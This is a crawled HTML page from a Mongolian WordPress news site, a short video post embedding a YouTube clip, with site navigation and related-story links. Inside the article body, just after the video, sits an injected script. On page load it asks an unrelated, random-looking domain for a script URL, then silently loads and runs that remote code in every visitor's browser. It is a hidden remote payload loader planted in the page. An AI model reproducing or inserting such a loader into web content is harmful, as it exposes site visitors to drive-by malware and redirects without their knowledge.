

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.comment.mn/post/39751
body_size: 9816
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>УЛААН БАЛ- Б.АТАРБАЯР &#8211; Comment.mn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.comment.mn' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F39751" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F39751&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootswatch/5.3.8/brite/bootstrap.min.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-style-css' href='http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='comment-custom-css' href='http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.comment.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comment.mn/wp-json/wp/v2/posts/39751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comment.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.comment.mn/post/39751" />
<link rel='shortlink' href='https://www.comment.mn/?p=39751' />
			<meta property="fb:pages" content="1397303427229278" />
			</head>
<body class="wp-singular post-template-default single single-post postid-39751 single-format-standard wp-theme-comment-theme">

<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
    <div class="container">
        <a class="navbar-brand" href="https://www.comment.mn">
            <img src="https://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn" height="40">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul id="menu-menumain" class="navbar-nav ms-auto"><li class="nav-item"><a class="nav-link" href="http://comment.mn">Нүүр хуудас</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li></ul>
</li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li></ul>        </div>
    </div>
</nav>

<main class="py-4">
    <div class="container">
        <div class="row">
            <!-- Main Content -->
            <div class="col-lg-8">
                                    <article>
                                                    <a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be" class="badge bg-warning text-decoration-none mb-3">
                                Видео                            </a>
                        
                        <h1 class="mb-3">УЛААН БАЛ- Б.АТАРБАЯР</h1>

                        <div class="text-muted mb-4">
                            <i class="bi bi-calendar me-1"></i>2020.10.07                            <i class="bi bi-person ms-3 me-1"></i>Төр Төмбөгөр                            <i class="bi bi-eye ms-3 me-1"></i>13 үзсэн
                        </div>

                                                    <div class="mb-4">
                                <img width="480" height="360" src="https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1.jpg 480w, https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1-300x225.jpg 300w, https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1-370x278.jpg 370w, https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1-270x203.jpg 270w, https://www.comment.mn/wp-content/uploads/2020/10/hqdefault-1-80x60.jpg 80w" sizes="(max-width: 480px) 100vw, 480px" />                            </div>
                        
                        <div class="entry-content fs-5 lh-lg">
                            
<figure><iframe width="635" height="570" src="https://www.youtube.com/embed/niskRvKJ86U" allowfullscreen=""></iframe></figure>
<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>                        </div>

                        <div class="post-reactions mb-4 p-3 bg-light rounded"><div class="text-center mb-2 text-muted small">Таны сэтгэгдэл</div><div class="d-flex justify-content-center gap-2 flex-wrap"><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="like" data-post="39751"><span class="emoji">😊</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="love" data-post="39751"><span class="emoji">😍</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="haha" data-post="39751"><span class="emoji">😂</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="wow" data-post="39751"><span class="emoji">😮</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="sad" data-post="39751"><span class="emoji">😢</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="angry" data-post="39751"><span class="emoji">😠</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="cool" data-post="39751"><span class="emoji">😎</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="think" data-post="39751"><span class="emoji">🤔</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="poop" data-post="39751"><span class="emoji">💩</span><span class="count">0</span></button></div></div>
                        
                                                <nav class="row g-3 mt-4 pt-3 border-top">
                            <div class="col-md-6">
                                                                    <a href="https://www.comment.mn/post/39748" class="d-flex text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 me-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2020/10/10-2-3-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" />                                            </div>
                                                                                <div>
                                            <small class="text-muted"><i class="bi bi-arrow-left me-1"></i>Өмнөх мэдээ</small>
                                            <div class="fw-medium">Хотын даргад иргэдийн эрх ашиг биш эргэж сонгогдох&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                            <div class="col-md-6 text-md-end">
                                                                    <a href="https://www.comment.mn/post/39754" class="d-flex flex-row-reverse text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 ms-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2020/10/d440a845aa9aca067344f667085ad1c3-150x150.png" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                                            </div>
                                                                                <div>
                                            <small class="text-muted">Дараах мэдээ<i class="bi bi-arrow-right ms-1"></i></small>
                                            <div class="fw-medium">Нийслэлийн МАН багшийн хөгжилд онцгой анхаарна</div>
                                        </div>
                                    </a>
                                                            </div>
                        </nav>
                        
                                            </article>
                            </div>

            <!-- Sidebar -->
            <div class="col-lg-4">
                                    <div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Хайлт</h5><form role="search" method="get" class="search-form" action="https://www.comment.mn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Холбоотой мэдээ</h5>            <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47004" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/179-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/179-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/179-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/179-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/179-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/179-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/179.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47004" class="text-decoration-none text-dark small fw-medium">ФОТО: “Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит&hellip;</a>
                    <div class="text-muted small">2026.01.12</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47001" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47001" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж улсын арслан,&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46998" class="flex-shrink-0 me-3">
